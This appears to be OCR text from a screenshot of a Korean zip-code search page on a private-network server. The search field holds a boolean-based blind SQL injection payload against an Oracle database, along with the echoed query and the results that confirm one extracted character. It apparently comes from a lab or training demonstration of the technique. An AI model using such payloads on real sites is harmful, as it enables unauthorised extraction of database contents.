 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력
검색
창신%' and (select ascii((select substr((select
DEPARTMENT_NAME from (select rownum as
rnum,DEPARTMENT_NAME from DEPARTMENTS)
where rnum=2),1,1) from dual)) from dual)=77--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select DEPARTMENT_NAME from
(select rownum as rnum,DEPARTMENT_NAME from
DEPARTMENTS) where rnum=2),1,1) from dual)) from
dual)=77--%'
DEBUG : db connect ok!
우편번호 주소
110-757 창신1동
110-838 창신1동